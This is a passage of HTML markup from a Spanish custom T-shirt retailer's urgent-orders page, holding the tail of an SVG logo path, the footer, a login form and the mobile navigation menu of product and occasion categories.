75.609 0 0 0-.142 4.703c0 20.116 7.617 38.454 20.124 52.285l-.06-.067c13.333 12.645 31.393 20.421 51.268 20.421 1.989 0 3.96-.078 5.91-.231l-.258.016c2.262.24 4.886.377 7.542.377s5.28-.137 7.866-.404l-.324.027c5.259-.894 9.764-1.981 14.153-3.337l-.776.206c4.654-1.265 8.535-2.625 12.291-4.219l-.623.235 11.099-4.269v-28.46h-1.423l-7.969 5.407c-3.218 2.061-6.956 4.059-10.85 5.768l-.534.209c-4.16 1.996-9.011 3.664-14.074 4.758l-.44.08c-4.833 1.16-10.414 1.88-16.145 1.991l-.078.001c-.779.045-1.69.071-2.608.071-13.209 0-25.168-5.357-33.821-14.016-8.379-9.85-13.475-22.718-13.475-36.776 0-1.18.036-2.351.107-3.513l-.008.16h104.165v-13.661a94.41 94.41 0 0 0-4.454-31.121l.185.669c-3.336-7.479-7.948-13.823-13.62-19.031l-.041-.038zm-87.373 45.537c.543-6.075 1.958-11.675 4.123-16.884l-.139.377c2.074-5.086 4.962-9.434 8.545-13.099l-.007.007a35.676 35.676 0 0 1 12.57-8.736l.237-.086c5.069-1.984 10.938-3.133 17.076-3.133s12.007 1.15 17.404 3.245l-.328-.112c4.621 1.815 8.471 4.749 11.339 8.476l.046.062a32.239 32.239 0 0 1 6.212 12.297l.049.225c1.447 5.019 2.28 10.783 2.28 16.742 0 .218-.001.435-.003.652v-.033zm129.494-58.059v149.986h25.33V490.94a68.761 68.761 0 0 1 18.657-13.198l.411-.178c5.95-2.655 12.889-4.221 20.189-4.269h13.11v-26.468h-10.246a43.354 43.354 0 0 0-20.162 4.953l.239-.114c-9.198 5.051-17.136 10.812-24.267 17.43l.076-.07v-22.199zM640.356 597.95c5.352-.68 10.164-1.777 14.79-3.289l-.559.158v-22.768h-1.423l-8.253 3.131c-3.578 1.076-7.692 1.699-11.949 1.708h-.004a32.354 32.354 0 0 1-14.162-2.355l.216.078c-3.243-1.467-5.814-3.946-7.36-7.028l-.04-.087c-1.731-3.309-2.775-7.217-2.846-11.362v-89.102h46.39v-20.776h-46.39v-43.26h-25.33v43.26H566.36v20.776h17.076v83.104a49.888 49.888 0 0 0-.18 4.312 51.59 51.59 0 0 0 11.917 33.056l-.069-.085a43.653 43.653 0 0 0 29.843 11.73c.815 0 1.625-.022 2.429-.066l-.112.005a78.421 78.421 0 0 0 13.563-1.208l-.471.069zm33.014-203.206h28.745v26.183H673.37v-26.183zm1.707 51.228h25.33v149.986h-25.33V445.972zm90.788 150.27v-129.21h40.983v-20.776h-41.837v-5.123c-.134-1.204-.21-2.6-.21-4.015a38.247 38.247 0 0 1 7.12-22.286l-.079.117c5.418-4.498 12.445-7.227 20.11-7.227.936 0 1.862.041 2.778.12l-.119-.008c1.707-.182 3.687-.285 5.692-.285s3.985.104 5.936.306l-.244-.02 9.676 2.277v-23.053l-12.238-1.708h-13.661a46.847 46.847 0 0 0-3.192-.105c-13.301 0-25.348 5.367-34.094 14.054l.003-.003c-8.246 9.987-13.247 22.918-13.247 37.017 0 1.496.056 2.978.167 4.446l-.012-.195v5.123h-17.076v20.776h17.076v129.21zm60.052-150.27h25.33v149.986h-25.33V445.972zm-1.708-51.228h28.745v26.183h-28.745v-26.183zm144.294 203.775c5.191-.846 9.698-1.935 14.074-3.321l-.698.191c4.694-1.197 8.675-2.56 12.511-4.196l-.558.211 11.099-4.269v-28.46h-1.708a68.424 68.424 0 0 1-7.384 5.236l-.3.172c-3.218 2.061-6.956 4.059-10.85 5.768l-.534.209c-9.117 4.155-19.755 6.652-30.957 6.83l-.064.001c-.731.04-1.588.063-2.449.063-13.168 0-25.086-5.355-33.693-14.007l-.002-.002c-8.379-9.85-13.475-22.718-13.475-36.776 0-1.18.036-2.351.107-3.513l-.008.16h104.165v-13.661c.025-.772.039-1.681.039-2.592 0-9.972-1.681-19.551-4.776-28.469l.184.61c-2.711-8.068-6.893-15.003-12.272-20.813l.034.037a49.386 49.386 0 0 0-18.449-12.692l-.335-.115c-7.088-2.529-15.265-3.991-23.783-3.991-.344 0-.687.002-1.029.007l.052-.001a61.153 61.153 0 0 0-3.512-.098c-18.864 0-35.796 8.267-47.373 21.375l-.059.068c-12.074 14.617-19.397 33.546-19.397 54.185 0 .962.016 1.92.047 2.875l-.004-.139a75.609 75.609 0 0 0-.142 4.703c0 20.116 7.617 38.454 20.124 52.285l-.06-.067c13.282 12.594 31.27 20.339 51.068 20.339 1.558 0 3.105-.048 4.64-.143l-.21.01c4.763 1.196 10.248 1.918 15.89 1.992h.048zm-61.19-110.71c2.061-5.134 5.056-9.499 8.808-13.078l.015-.014a35.676 35.676 0 0 1 12.57-8.736l.237-.086c5.069-1.984 10.938-3.133 17.076-3.133s12.007 1.15 17.404 3.245l-.328-.112c4.621 1.815 8.471 4.749 11.339 8.476l.046.062a36.695 36.695 0 0 1 6.197 12.261l.064.261c1.447 5.019 2.28 10.783 2.28 16.742 0 .218-.001.435-.003.652v-.033h-79.404c.588-6.09 1.897-11.688 3.85-16.972l-.151.465zm216.867-35.576c-4.959-2.914-10.701-5.517-16.723-7.502l-.637-.182c-5.562-1.631-11.951-2.57-18.56-2.57-.379 0-.757.003-1.135.009l.057-.001c-8.914.054-17.326 2.15-24.809 5.841l.333-.149c-7.845 3.851-14.47 9.021-19.854 15.287l-.069.082a78.724 78.724 0 0 0-13.778 24.489l-.167.556c-3.261 9.583-5.143 20.622-5.143 32.1 0 .722.007 1.441.022 2.159l-.002-.107a131.149 131.149 0 0 0 4.185 34.493l-.201-.91c2.538 9.321 6.441 17.476 11.549 24.722l-.165-.246c4.613 6.318 10.525 11.411 17.369 14.954l.276.13c6.644 3.056 14.415 4.838 22.603 4.838h.174-.009c2.009.296 4.329.464 6.688.464s4.679-.169 6.948-.495l-.259.031c4.27-1.009 7.971-2.278 11.501-3.861l-.402.161c3.972-1.958 7.327-3.945 10.517-6.154l-.271.178c2.846-2.277 6.261-4.838 9.961-8.253v15.369h25.33V388.483h-25.33zm0 107.296a70.817 70.817 0 0 1-18.339 12.057l-.445.181c-5.828 2.838-12.675 4.514-19.909 4.554h-.014c-.924.101-1.997.159-3.082.159-10.66 0-20.016-5.581-25.305-13.981l-.073-.124c-5.466-10.493-8.672-22.914-8.672-36.084 0-1.623.049-3.235.145-4.835l-.011.22a67.218 67.218 0 0 1-.131-4.258c0-14.08 4.19-27.181 11.392-38.125l-.162.262c6.718-8.869 17.256-14.539 29.119-14.539.469 0 .936.009 1.401.026l-.067-.002a71.094 71.094 0 0 1 16.699 1.8l-.477-.092c6.439 1.705 12.022 3.843 17.303 6.494l-.512-.233zM261.834 773.265c-5.407-1.423-12.238-3.415-20.491-5.123l-20.491-5.407c-7.728-1.803-14.391-5.599-19.64-10.817l.002.002a28.306 28.306 0 0 1-6.633-18.264c0-.784.032-1.561.094-2.329l-.007.101c0-9.279 4.441-17.521 11.313-22.716l.072-.052c7.688-5.379 17.233-8.595 27.529-8.595.828 0 1.651.021 2.469.062l-.115-.005c11.327.03 22.085 2.436 31.811 6.746l-.505-.2c9.384 3.969 17.467 9.039 24.595 15.184l-.119-.1h1.992v-31.591c-8.193-4.105-17.709-7.446-27.684-9.54l-.777-.136c-9.314-2.172-20.009-3.416-30.995-3.416l-.629.001h.032a69.126 69.126 0 0 0-2.553-.045c-17.48 0-33.499 6.253-45.943 16.645l.114-.093c-11.683 9.675-19.069 24.184-19.069 40.417l.001.296v-.015a56.806 56.806 0 0 0 3.544 21.169l-.128-.394c2.336 5.955 5.612 11.06 9.698 15.392l-.022-.023a54.92 54.92 0 0 0 14.222 10.956l.293.143c5.121 2.443 11.261 4.769 17.608 6.609l.891.221 19.353 4.554c6.851 1.483 12.476 3.052 17.974 4.898l-1.183-.344c7.562 1.615 14.019 5.569 18.747 11.055l.037.044c3.724 5.271 5.952 11.83 5.952 18.909 0 9.929-4.383 18.834-11.32 24.886l-.039.033c-8.271 5.781-18.538 9.238-29.613 9.238a52.36 52.36 0 0 1-3.856-.141l.17.01c-11.56-.179-22.49-2.675-32.412-7.041l.536.211c-11.549-4.748-21.455-11.183-29.938-19.119l.055.051h-1.992v33.298c7.786 3.823 17.211 7.589 26.936 10.681l1.524.418c10.573 2.899 22.712 4.565 35.241 4.565.618 0 1.235-.004 1.851-.012l-.093.001c.61.016 1.329.025 2.049.025 10.18 0 19.945-1.782 28.998-5.05l-.595.188c8.427-3.392 15.679-7.903 22-13.45l-.086.074a59.08 59.08 0 0 0 13.229-18.973l.148-.38c2.88-6.814 4.554-14.737 4.554-23.051v-.002a50.32 50.32 0 0 0 .028-1.716c0-11.187-3.527-21.55-9.53-30.038l.109.163c-7.472-9.012-17.468-15.69-28.902-18.967l-.412-.101zm167.916-29.883a49.386 49.386 0 0 0-18.449-12.692l-.335-.115c-7.088-2.529-15.265-3.991-23.783-3.991-.344 0-.687.002-1.029.007l.052-.001c-.732-.03-1.59-.048-2.453-.048-18.973 0-35.993 8.363-47.574 21.604l-.063.074c-12.074 14.617-19.397 33.546-19.397 54.185 0 .962.016 1.92.047 2.875l-.004-.139a75.609 75.609 0 0 0-.142 4.703c0 20.116 7.617 38.454 20.124 52.285l-.06-.067c15.209 12.578 34.911 20.209 56.396 20.209 5.009 0 9.921-.415 14.704-1.212l-.518.071c5.191-.846 9.698-1.935 14.074-3.321l-.698.191c4.694-1.197 8.675-2.56 12.511-4.196l-.558.211 11.099-4.269v-28.46h-2.561a68.424 68.424 0 0 1-7.384 5.236l-.3.172c-3.327 2.138-7.165 4.143-11.182 5.799l-.486.178c-4.063 1.948-8.811 3.611-13.761 4.748l-.469.091c-4.926 1.179-10.608 1.9-16.443 1.991l-.064.001c-.731.04-1.588.063-2.449.063-13.168 0-25.086-5.355-33.693-14.007l-.002-.002c-8.379-9.85-13.475-22.718-13.475-36.776 0-1.18.036-2.351.107-3.513l-.008.16h104.165v-13.661c.025-.772.039-1.681.039-2.592 0-9.972-1.681-19.551-4.776-28.469l.184.61c-2.797-6.938-6.645-12.886-11.412-17.96l.028.03zm-87.373 45.536c.552-6.077 1.863-11.678 3.846-16.95l-.146.443c2.061-5.134 5.056-9.499 8.808-13.078l.015-.014a35.676 35.676 0 0 1 12.57-8.736l.237-.086c5.069-1.984 10.938-3.133 17.076-3.133s12.007 1.15 17.404 3.245l-.328-.112c4.621 1.815 8.471 4.749 11.339 8.476l.046.062a36.695 36.695 0 0 1 6.197 12.261l.064.261c1.447 5.019 2.28 10.783 2.28 16.742 0 .218-.001.435-.003.652v-.033zm189.261-61.758c-10.247.01-20.027 1.994-28.985 5.594l.525-.186c-8.783 3.351-16.22 8.5-22.157 15.037l-.042.047a73.746 73.746 0 0 0-13.786 23.674l-.16.518c-3.445 9.466-5.437 20.392-5.437 31.784 0 .833.011 1.663.032 2.49l-.002-.122c-.015.665-.024 1.449-.024 2.235 0 11.514 1.884 22.588 5.359 32.931l-.212-.729c3.184 9.483 8.043 17.645 14.282 24.534l-.052-.058a57.026 57.026 0 0 0 21.804 14.388l.395.127c8.303 3.066 17.893 4.84 27.898 4.84l.593-.002h-.03a78.1 78.1 0 0 0 13.384-.021l-.292.021 11.669-2.846 10.246-3.7 9.392-4.269v-28.46h-1.708a72.664 72.664 0 0 1-19.195 13.189l-.442.188c-6.929 3.235-15.044 5.123-23.6 5.123h-.023.001c-.382.013-.83.021-1.28.021-12.368 0-23.391-5.759-30.534-14.741l-.061-.08c-7.205-10.512-11.507-23.507-11.507-37.507 0-1.423.044-2.836.132-4.237l-.01.192a63.485 63.485 0 0 1-.13-4.137c0-14.239 4.527-27.42 12.219-38.184l-.135.199c7.204-9.053 18.222-14.806 30.584-14.806.254 0 .507.002.76.007l-.038-.001c5.014.134 9.8.853 14.372 2.091l-.427-.098c4.798 1.492 8.85 3.133 12.735 5.062l-.497-.223c3.972 1.958 7.327 3.945 10.517 6.154l-.271-.178a52.455 52.455 0 0 1 6.858 5.433l-.027-.025h1.708v-28.46c-5.803-3.012-12.603-5.726-19.687-7.77l-.804-.199c-7.063-2.77-15.234-4.517-23.771-4.834l-.136-.004zm158.808 115.548a98.335 98.335 0 0 1-18.539 12.834l-.529.258c-5.785 3.05-12.613 4.922-19.859 5.121l-.063.001a34.895 34.895 0 0 1-15.315-2.647l.231.086c-3.657-1.96-6.578-4.881-8.484-8.429l-.054-.109c-2.056-4.056-3.472-8.782-3.971-13.778l-.014-.168c-.167-2.933-.262-6.365-.262-9.819s.095-6.886.283-10.293l-.021.474v-85.381h-25.33v97.334a82.51 82.51 0 0 0 3.86 26.199l-.16-.584c2.1 6.849 5.521 12.753 9.995 17.684l-.034-.038c3.994 4.564 9.071 8.083 14.834 10.167l.25.079c5.218 1.988 11.253 3.139 17.556 3.139.332 0 .662-.003.992-.01l-.049.001a51.877 51.877 0 0 0 23.646-5.259l-.308.136c8.442-4.556 15.727-9.753 22.286-15.732l-.087.078v16.792h25.33V730.858H691.3zm131.202-111.849a43.354 43.354 0 0 0-20.162 4.953l.239-.114c-9.198 5.051-17.136 10.812-24.267 17.43l.076-.07v-22.199h-25.33v149.986h25.33V775.542a64.78 64.78 0 0 1 18.672-13.21l.396-.167c5.95-2.655 12.889-4.221 20.189-4.269h15.102v-26.468h-4.554zm28.46-51.513h28.745v26.183h-28.745v-26.183zm1.992 51.229h25.33v149.986H852.1V730.575zm202.922 111.279-40.983-110.995H941.75v-43.26h-25.33v43.26h-17.076v20.776h17.076v83.104a49.888 49.888 0 0 0-.18 4.312 51.59 51.59 0 0 0 11.917 33.056l-.069-.085a43.092 43.092 0 0 0 29.632 11.743c.889 0 1.772-.027 2.648-.08l-.12.006c2.004.185 4.334.291 6.688.291s4.684-.106 6.985-.312l-.297.022c5.46-.681 10.372-1.778 15.097-3.292l-.582.161v-22.768h-1.423l-8.253 3.131c-3.578 1.076-7.692 1.699-11.949 1.708h-.004c-.601.041-1.304.064-2.011.064a31.49 31.49 0 0 1-12.143-2.418l.209.077c-3.301-1.377-5.901-3.885-7.364-7.029l-.036-.086c-1.686-3.313-2.806-7.183-3.124-11.279l-.007-.105v-89.08h46.39V735.7l53.221 138.886-27.037 62.613h27.037l80.827-205.198h-26.753z"></path>
    </svg>
  </i>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-326480a5 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="326480a5" data-element_type="section" data-settings='{"stretch_section":"section-stretched","background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35ce99b5" data-id="35ce99b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9ceb41 elementor-widget elementor-widget-text-editor" data-id="d9ceb41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2009 / &copy;2025 Camisetaspersonalizadas.com. Todos los derechos reservados.<br><strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/aviso-legal/">Aviso legal</a></strong>&nbsp; &ndash;&nbsp; <strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/uso-del-sitio/">Uso del sitio</a></strong>&nbsp; &ndash;&nbsp; <strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/condiciones-de-venta/">Condiciones de venta</a></strong>&nbsp; &ndash;&nbsp; <strong style="color: #fff;"><a href="https://camisetaspersonalizadas.com/aviso-legal-y-politica-de-privacidad/">Pol&iacute;tica de privacidad y Protecci&oacute;n de Dato</a>&nbsp; <span style="color: #ffffff;">&ndash;</span> <a href="https://camisetaspersonalizadas.com/politica-de-cookies/">&nbsp; Politica de Cookies</a>&nbsp;<br></strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		    </footer>

    
</div>

        <div class="account-wrap" style="display: none;">
            <div class="account-inner ">
                
        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://camisetaspersonalizadas.com/wp-login.php?action=register" title="Crear cuenta nueva:">Crear una cuenta</a>
            </span>
        </div>
        <form class="ekommart-login-form-ajax" data-toggle="validator">
            <p>
                <label>Usuario o email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Usuario">
            </p>
            <p>
                <label>Contrase&ntilde;a <span class="required">*</span></label>
                <input name="password" type="password" required placeholder="Contrase&ntilde;a">
            </p>
            <button type="submit" data-button-action class="btn btn-primary btn-block w-100 mt-1">Iniciar Sesi&oacute;n</button>
            <input type="hidden" name="action" value="ekommart_login">
            <input type="hidden" id="security-login" name="security-login" value="d876f8e169"><input type="hidden" name="_wp_http_referer" value="/camisetas-rapidas-urgentes-personalizadas/">        </form>
        <div class="login-form-bottom">
            <a href="https://camisetaspersonalizadas.com/mi-cuenta/lost-password/" class="lostpass-link" title="Recuperar contrase&ntilde;a?">Recuperar contrase&ntilde;a?</a>
        </div>
                    </div>
        </div>
                    <div class="ekommart-mobile-nav">
                <a href="#" class="mobile-nav-close"><i class="ekommart-icon-times"></i></a>
                        <nav class="mobile-navigation" aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-ekommart-main-menu" class="menu"><li id="menu-item-96586" class="menu-top principal menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-96586"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/" title="Camisetas personalizadas con logo, frase o imagen desde 1 unidad">Camisetas Personalizadas</a>
<ul class="sub-menu">
	<li id="menu-item-96644" class="menu-sub genero menu-item menu-item-type-post_type menu-item-object-page menu-item-96644"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/hombre/" title="Camisetas personalizadas para hombre">&bull; Camisetas para Hombre</a></li>
	<li id="menu-item-96645" class="menu-sub genero menu-item menu-item-type-post_type menu-item-object-page menu-item-96645"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/mujer/" title="Camisetas personalizadas para mujer	">&bull; Camisetas para Mujer</a></li>
	<li id="menu-item-96646" class="menu-sub genero menu-item menu-item-type-post_type menu-item-object-page menu-item-96646"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/ninos/" title="Camisetas personalizadas para ni&ntilde;os">&bull; Camisetas para Ni&ntilde;os</a></li>
	<li id="menu-item-96642" class="menu-sub estilo menu-item menu-item-type-post_type menu-item-object-page menu-item-96642"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-corta/" title="Camisetas de manga corta para personalizar">&bull; Camisetas de Manga Corta</a></li>
	<li id="menu-item-96643" class="menu-sub estilo menu-item menu-item-type-post_type menu-item-object-page menu-item-96643"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/manga-larga/" title="Camisetas de manga larga personalizadas">&bull; Camisetas de Manga Larga</a></li>
	<li id="menu-item-96640" class="menu-sub estilo menu-item menu-item-type-post_type menu-item-object-page menu-item-96640"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-poliester/" title="camisetas de poliester deportivas">&bull; Camisetas de Poli&eacute;ster</a></li>
	<li id="menu-item-96641" class="menu-sub sostenibilidad menu-item menu-item-type-post_type menu-item-object-page menu-item-96641"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/material-ecologico/" title="Camisetas ecol&oacute;gicas personalizadas">&bull; Camisetas Ecol&oacute;gicas</a></li>
	<li id="menu-item-105164" class="menu-empresa equipo menu-item menu-item-type-post_type menu-item-object-page menu-item-105164"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-grupos/" title="camisetas personalizadas para grupos">&bull; Para Grupos / Equipos</a></li>
	<li id="menu-item-105167" class="menu-sub urgentes menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7998 current_page_item menu-item-105167"><a href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/" aria-current="page" title="Camisetas urgentes personalizadas con entrega r&aacute;pida">&bull; Urgentes</a></li>
</ul>
</li>
<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1542"><a href="#">Crea tu Camiseta</a>
<ul class="sub-menu">
	<li id="menu-item-105995" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105995"><a href="#">&bull; C&oacute;mo dise&ntilde;arla</a></li>
	<li id="menu-item-105996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105996"><a href="#">&bull; Tipos de Estampados</a></li>
	<li id="menu-item-12287" class="menu-sub foto menu-item menu-item-type-custom menu-item-object-custom menu-item-12287"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-foto/" title="Crea camisetas personalizadas con tus fotos">&bull; Con Fotos</a></li>
	<li id="menu-item-105997" class="menu-sub frases menu-item menu-item-type-custom menu-item-object-custom menu-item-105997"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-frases/" title="Camisetas con frases divertidas o inspiradoras">&bull; Con Frases</a></li>
	<li id="menu-item-12289" class="menu-sub logos menu-item menu-item-type-custom menu-item-object-custom menu-item-12289"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-logos/" title="Camisetas personalizadas con logotipos de empresa	">&bull; Con Logos</a></li>
	<li id="menu-item-12288" class="menu-sub nombres menu-item menu-item-type-custom menu-item-object-custom menu-item-12288"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/con-nombres/" title="Camisetas personalizadas connombres del grupo o equipo">&bull; Con Nombres</a></li>
	<li id="menu-item-105994" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105994"><a href="https://camisetaspersonalizadas.com/tipografias-disenos/">&bull; Tipograf&iacute;as y dise&ntilde;os</a></li>
	<li id="menu-item-62937" class="menu-ayuda materiales menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-62937"><a href="https://camisetaspersonalizadas.com/" title="Tipos de tejidos y materiales para camisetas personalizadas">&bull; Gu&iacute;a de materiales</a></li>
	<li id="menu-item-62938" class="menu-ayuda tallas menu-item menu-item-type-custom menu-item-object-custom menu-item-62938"><a href="https://camisetaspersonalizadas.com/comprobar-mi-talla/" title="Gu&iacute;a de tallas para elegir tu camiseta personalizada">&bull; Tallas</a></li>
</ul>
</li>
<li id="menu-item-12322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12322"><a href="https://camisetaspersonalizadas.com/ocasiones/">Fiestas y ocasiones</a>
<ul class="sub-menu">
	<li id="menu-item-12290" class="menu-evento despedidas-de-cristal-de-500ml-personalizable menu-item menu-item-type-custom menu-item-object-custom menu-item-12290"><a href="https://camisetaspersonalizadas.com/ocasiones/despedidas-soltero-soltera/" title="Camisetas para despedidas de soltero y soltera personalizadas">&bull; Despedidas solteros</a></li>
	<li id="menu-item-12292" class="menu-evento cumple menu-item menu-item-type-custom menu-item-object-custom menu-item-12292"><a href="https://camisetaspersonalizadas.com/ocasiones/cumpleanos-aniversarios/" title="Camisetas personalizadas para cumplea&ntilde;os o aniversarios">&bull; Cumplea&ntilde;os</a></li>
	<li id="menu-item-12293" class="menu-evento navidad menu-item menu-item-type-custom menu-item-object-custom menu-item-12293"><a href="https://camisetaspersonalizadas.com/ocasiones/navidad/" title="Camisetas con dise&ntilde;os navide&ntilde;os personalizados">&bull; Navidad</a></li>
	<li id="menu-item-105998" class="menu-evento halloween menu-item menu-item-type-custom menu-item-object-custom menu-item-105998"><a href="https://camisetaspersonalizadas.com/ocasiones/halloween/" title="Camisetas personalizadas para Halloween">&bull; Hallowen</a></li>
	<li id="menu-item-105999" class="menu-evento bodas menu-item menu-item-type-custom menu-item-object-custom menu-item-105999"><a href="https://camisetaspersonalizadas.com/ocasiones/bodas/" title="Camisetas personalizadas para bodas, despedidas o packs pre-boda">&bull; Bodas</a></li>
	<li id="menu-item-106001" class="menu-evento peas menu-item menu-item-type-custom menu-item-object-custom menu-item-106001"><a href="https://camisetaspersonalizadas.com/para-penas/" title="Camisetas personalizadas para pe&ntilde;as de pueblo">&bull; Pe&ntilde;as</a></li>
	<li id="menu-item-106002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106002"><a href="https://camisetaspersonalizadas.com/ocasiones/amigo-invisible">&bull; Amigo Invisible</a></li>
	<li id="menu-item-106000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106000"><a href="https://camisetaspersonalizadas.com/ocasiones/fiestas-de-pueblo">&bull; Fiestas de Pueblo</a></li>
	<li id="menu-item-12291" class="menu-evento en vivo menu-item menu-item-type-custom menu-item-object-custom menu-item-12291"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/personalizacion-eventos-en-vivo/" title="Personalizacion de productos evento serigraf&iacute;a en vivo">&bull; Personalizaci&oacute;n EN VIVO</a></li>
	<li id="menu-item-106003" class="menu-top ocasiones menu-item menu-item-type-custom menu-item-object-custom menu-item-106003"><a href="https://camisetaspersonalizadas.com/ocasiones/" title="Camisetas personalizadas por evento o celebraci&oacute;n">&bull; Ver todas las ocasiones</a></li>
</ul>
</li>
<li id="menu-item-63050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-63050"><a href="https://camisetaspersonalizadas.com/catalogo/camisetas-originales/">Entregas en tu Ciudad</a>
<ul class="sub-menu">
	<li id="menu-item-106004" class="menu-local barcelona menu-item menu-item-type-custom menu-item-object-custom menu-item-106004"><a href="https://camisetaspersonalizadas.com/barcelona/" title="Camisetas personalizadas en Barcelona: entrega en 24-48h, m&iacute;nimo 1 unidad">&bull; Barcelona</a></li>
	<li id="menu-item-106005" class="menu-local madrid menu-item menu-item-type-custom menu-item-object-custom menu-item-106005"><a href="https://camisetaspersonalizadas.com/madrid/" title="Camisetas personalizadas en Madrid: pedidos r&aacute;pidos para eventos y empresas">&bull; Madrid</a></li>
	<li id="menu-item-106006" class="menu-local valencia menu-item menu-item-type-custom menu-item-object-custom menu-item-106006"><a href="https://camisetaspersonalizadas.com/valencia/" title="Camisetas personalizadas en Valencia con dise&ntilde;o online f&aacute;cil y entrega r&aacute;pida">&bull; Valencia</a></li>
	<li id="menu-item-106007" class="menu-local sevilla menu-item menu-item-type-custom menu-item-object-custom menu-item-106007"><a href="https://camisetaspersonalizadas.com/sevilla/" title="Camisetas personalizadas en Sevilla para grupos, pe&ntilde;as y despedidas">&bull; Sevilla</a></li>
	<li id="menu-item-106008" class="menu-local zaragoza menu-item menu-item-type-custom menu-item-object-custom menu-item-106008"><a href="https://camisetaspersonalizadas.com/zaragoza/" title="Camisetas personalizadas en Zaragoza desde 1 unidad con env&iacute;o r&aacute;pido">&bull; Zaragoza</a></li>
	<li id="menu-item-106009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106009"><a href="#">&bull; Ver m&aacute;s provincias</a></li>
</ul>
</li>
<li id="menu-item-105168" class="menu-top ofertas menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-105168"><a href="https://camisetaspersonalizadas.com/ofertas/" title="Ofertas en camisetas personalizadas: packs, urgentes y descuentos">Ofertas</a>
<ul class="sub-menu">
	<li id="menu-item-106016" class="menu-oferta barata menu-item menu-item-type-custom menu-item-object-custom menu-item-106016"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/baratas/" title="Camisetas personalizadas desde 6&euro;, econ&oacute;micas para eventos y promociones">&bull; Camisetas desde 6&euro;</a></li>
	<li id="menu-item-106017" class="menu-oferta packs menu-item menu-item-type-custom menu-item-object-custom menu-item-106017"><a href="#" title="Packs de camisetas personalizadas por volumen con precios escalados">&bull; Packs</a></li>
	<li id="menu-item-106018" class="menu-oferta urgente menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-106018"><a href="https://camisetaspersonalizadas.com/camisetas-rapidas-urgentes-personalizadas/" aria-current="page" title="Camisetas urgentes personalizadas en 24h para pedidos express">&bull; &Uacute;ltima hora</a></li>
	<li id="menu-item-106019" class="menu-oferta listado menu-item menu-item-type-custom menu-item-object-custom menu-item-106019"><a href="#" title="Ver todos los descuentos y promociones activas en camisetas personalizadas">&bull; Ver todo en oferta</a></li>
</ul>
</li>
<li id="menu-item-96636" class="menu-top empresas menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96636"><a href="https://camisetaspersonalizadas.com/camisetas-personalizadas/para-empresas/" title="Camisetas personalizadas para empresas, staff, ferias y promociones">EMPRESAS</a>
<ul class="sub-menu">
	<li id="menu-item-106010" class="menu-empresa staff menu-item menu-item-type-custom menu-item-object-custom menu-item-106010"><a href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/staff-voluntarios/" title="Camisetas para staff de eventos, ferias o congresos">&bull; STAFF</a></li>
	<li id="menu-item-106011" class="menu-empresa ferias menu-item menu-item-type-custom menu-item-object-custom menu-item-106011"><a href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/ferias-exposiciones/" title="Camisetas para ferias y exposiciones con imagen de marca">&bull; Ferias</a></li>
	<li id="menu-item-106013" class="menu-empresa presupuesto menu-item menu-item-type-custom menu-item-object-custom menu-item-106013"><a href="https://camisetaspersonalizadas.com/comprar-camisetas-al-por-mayor/" title="Presupuestos para pedidos grandes de camisetas personalizadas">&bull; Presupuestos por volumen</a></li>
	<li id="menu-item-106012" class="menu-empresa promo menu-item menu-item-type-custom menu-item-object-custom menu-item-106012"><a href="https://camisetaspersonalizadas.com/camisetas-eventos-corporativos/promocion-marca/" title="Camisetas promocionales con tu logo o dise&ntilde;o">&bull; Merchandising corporativo</a></li>
	<li id="menu-item-106014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106014"><a href="#">&bull; Calculadora r&aacute;pida</a></li>
